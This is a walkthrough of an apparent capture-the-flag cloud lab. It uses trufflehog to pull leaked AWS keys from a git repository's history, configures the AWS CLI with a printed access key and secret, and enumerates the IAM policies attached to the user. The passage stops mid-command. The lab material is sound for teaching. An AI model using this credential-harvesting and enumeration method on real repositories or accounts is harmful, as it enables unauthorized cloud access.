
The file which has AWS credentials - the solution - is put_policy.py.
Find the Next Objective II

To find Gerty Snowburrow go in the middle of the room directly below the clock. Go up the ladder and to the left behind the terminal and up again:

Exploitation via AWS CLI

Open the terminal next to Sulfrod.
1 Use Trufflehog to find credentials in the Gitlab instance at
https://haugfactory.com/asnowball/aws_scripts.git.
Configure these credentials for us-east-1 and then run:
aws sts get-caller-identity
Analyse
trufflehog git http://haugfactory.com/orcadmin/aws_scripts.git

Remember the Access Key, git commit and file put_policy.py from the results.
Clone the repo:
git clone http://haugfactory.com/orcadmin/aws_scripts.git

Change into the directory:
cd aws_scripts
Checkout the commit with the Access Key:
git checkout 106d33e1ffd53eea753c1365eafc6588398279b5
Display the content of put_policy:
Solve the challenge
Enter aws configure and the AWS Key ID, Secret Access Key and the region name mentioned above in the description
us-east-1:
aws configure
AWS Access Key ID [None]: AKIAAIDAYRANYAHGQOHD
AWS Secret Access Key [None]: 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
Default region name [None]: us-east-1
Default output format [None]: <Enter>
aws sts get-caller-identity <Enter>
2 Managed (think shared) policies can be attached to multiple
users. Use the AWS CLI to find any policies attached to your user.
The aws iam command to list attached user policies can be found here:
https://awscli.amazonaws.com/v2/documentation/api/latest/reference/iam/index.html
Hint: it is NOT list-user-policies.
Use the given link, search with Ctrl+F for “user-pol”.
 The command is
 aws iam list-attached-user-policies:
aws iam list-attached-user-policies --user-name haug

3 Now, view or get the policy that is attached to your user.
The aws iam command to get a policy can be found here:
https://awscli.amazonaws.com/v2/documentation/api/latest/reference/iam/index.html
Use the link to find get-policy:

Take the ARN from the result before:

aws iam get-policy --policy-arn "arn:aws:iam::602123424321:policy/TIER1_READONLY_POLICY"
4 Attached policies can have multiple versions. View the default version of this policy.
The aws iam command to get a policy version can be found here:
https://awscli.amazonaws.com/v2/documentation/api/latest/reference/iam/index.html
In the link you can find get-policy-version:

aws iam get-policy-version --policy-arn "arn:aws:iam::602123424321:policy/TIER1_READONLY_POLICY" --version-id 